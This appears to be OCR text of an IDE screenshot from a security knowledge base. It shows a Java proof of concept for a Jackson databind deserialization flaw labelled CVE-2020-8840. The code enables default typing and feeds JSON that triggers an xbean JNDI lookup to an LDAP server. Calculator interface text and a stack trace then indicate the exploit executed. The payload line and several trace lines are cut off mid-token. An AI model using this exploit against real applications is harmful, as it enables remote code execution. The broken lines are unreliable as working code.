 pom.xml
CVE20208840.java
1 import com.fasterxml.jackson.databind.ObjectMapper;
2
3 import java.io.IOException;
4
5 public class CVE20208840 {
6
7 public static void main(String[] args) throws IOException {
8
9 ObjectMapper mapper = new ObjectMapper();
10 mapper.enableDefaultTyping();
11
12 String json = "[\"org.apache.xbean.propertyeditor. ://localhost:1389
13 mapper.readValue(json, Object.class);
14
15 }
16 }
17
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: CVE20208840
Caused by: java.lang.ClassCastException: Exploit cannot be
at javax.naming.spi.NamingManager.getObjectFactoryFrom
at javax.naming.spi.DirectoryManager.getObjectInstance
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:108
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.xbean.propertyeditor.JndiConverter.toObjectImpl(JndiConverter.java:35)
at org.apache.xbean.propertyeditor.AbstractConverter.toObject(AbstractConverter.java:86)
at org.apache.xbean.propertyeditor.AbstractConverter.setAsText(AbstractConverter.java:59) <4 internal cal
at com.fasterxml.jackson.databind.deser.impl.MethodProperty.deserializeAndSet(MethodProperty.java:141)
... 10 more
'零组资料文库'